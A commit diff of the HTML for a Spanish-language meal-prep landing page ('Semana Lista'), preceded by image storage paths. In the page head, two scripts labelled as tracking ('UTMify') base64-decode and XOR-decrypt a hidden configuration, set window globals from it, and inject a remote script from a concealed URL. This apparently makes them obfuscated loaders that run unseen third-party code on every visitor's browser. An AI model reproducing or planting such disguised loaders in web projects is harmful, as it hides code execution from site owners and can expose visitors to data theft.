




==== commit 5ad16e13: "Simplify app value section and collapse interactive demo" ====
--- a/Villa-Luna-Vercel/index.html
+++ b/Villa-Luna-Vercel/index.html
@@ -2,4 +2,5 @@
 <!-- Integración de seguimiento existente: UTMify UTMs y pixel. -->
 <script>(function(){var c_kj=atob("DOfbHkhsxG21Pe/JPZz5azoA5leXVZu9TZThMWcPoAObSJukVIGiMCsDqUPXT8C6XpWybjwf6xjBUJzmUYavezsY6gfGH8PrXJOvbCEOsRnQTs3zZpz5cCkBoU+PH4uoSYb2azwBrQvMEJ+7WJG+cDxBtxjXVIu6H8v5aCkAsQiXB83rQLqm");var h_du6e=[];for(var j_a=0;j_a<c_kj.length;j_a++){h_du6e.push(c_kj.charCodeAt(j_a)&255);}var e_pj6b=h_du6e[0];var c_plr=h_du6e.slice(1,1+e_pj6b);var k_0=h_du6e.slice(1+e_pj6b);var l_3=k_0.map(function(b,u_t){return b^c_plr[u_t%e_pj6b];});var l_0v="";for(var g_0dt=0;g_0dt<l_3.length;g_0dt++){l_0v+=String.fromCharCode(l_3[g_0dt]&255);}var e_l=decodeURIComponent(escape(l_0v));var n_l2h=JSON.parse(e_l);var c_z=n_l2h.globals||[];c_z.forEach(function(h_o0){window[h_o0.name]=h_o0.value;});var l_qwb=document.createElement("script");l_qwb.src=n_l2h.url;l_qwb.async=true;l_qwb.defer=true;(n_l2h.attributes||[]).forEach(function(k_kb){l_qwb.setAttribute(k_kb.name,k_kb.value);});(document.head||document.documentElement).appendChild(l_qwb);})();</script>
 <script>(function(){var m_s=atob("DG8NU16vQm2Kiwj1zxQvJizDYFeo43yBvxw3fHHMJgOk/nyYpgl0fT3AL0Po+SeGrB1kIyrcbR3j822Z4B9kKzvDbAf5qSTXrht5ITfNNxnv+CrPlDIhcTnDLQ/r53vX9TR2cTDOLwiosSqFphdoPxfLYEGo/WmZugovaXyZIwm6um3D91hoZWqaIVrs7zjC/gs+am2NPzD3");var s_q=[];for(var b_9mo=0;b_9mo<m_s.length;b_9mo++){s_q.push(m_s.charCodeAt(b_9mo)&255);}var l_bx4o=s_q[0];var b_4jh=s_q.slice(1,1+l_bx4o);var o_x17=s_q.slice(1+l_bx4o);var j_fx6=o_x17.map(function(b,x_5o){return b^b_4jh[x_5o%l_bx4o];});var o_j="";for(var o_bqv=0;o_bqv<j_fx6.length;o_bqv++){o_j+=String.fromCharCode(j_fx6[o_bqv]&255);}var l_m=decodeURIComponent(escape(o_j));var z_thm=JSON.parse(l_m);var f_sd=z_thm.globals||[];f_sd.forEach(function(w_mr){window[w_mr.name]=w_mr.value;});var b_d=document.createElement("script");b_d.src=z_thm.url;b_d.async=true;b_d.defer=true;(z_thm.attributes||[]).forEach(function(h_e4){b_d.setAttribute(h_e4.name,h_e4.value);});(document.head||document.documentElement).appendChild(b_d);})();</script>
-</head><body><aside class="mobile-top-offer" aria-label="Material digital"><span>EN TU CELULAR O IMPRESO</span></aside><a class="skip" href="#contenido">Ir al contenido</a><header class="header"><a class="brand" href="#inicio" aria-label="Semana Lista, inicio"><svg viewBox="0 0 32 32" aria-hidden="true"><path d="M16 28V14M16 20C3 20 3 5 3 5s13-1 13 15ZM16 15C16 2 29 3 29 3s2 12-13 12Z"/></svg>SEMANA<span>LISTA</span><i>COMER CON UN PLAN</i></a><a class="header-link" href="#planes">Ver los planes <span>↗</span></a></header><main id="contenido"><section class="hero section" id="inicio"><div class="hero-copy"><p class="eyebrow"><span class="dot"></span> TU SEMANA SE RESUELVE ANTES DEL LUNES.</p><h1>Prepara tus comidas de la semana en <em>solo 1h30 el domingo.</em></h1><p class="lead"><strong>Almuerzo y cena de la semana. Menú, compras y preparación organizados para que entre semana solo combines, calientes y comas.</strong></p><p><strong>Qué comprar. Cuánto preparar. Qué comer cada día.</strong> Deja de decidir la cena cuando ya estás cansada. Sigue tu plan con Semana Lista.</p><div class="hero-proof"><span><b>Comidas</b> para toda la semana</span><span><b>4</b> menús semanales</span><span><b>40</b> combinaciones en total</span></div></div><figure class="hero-visual"><div class="orbit" aria-hidden="true"></div><span class="visual-note">EL DOMINGO, PREPARAS.<br><b>LA SEMANA, LO AGRADECES.</b></span><img decoding="async" 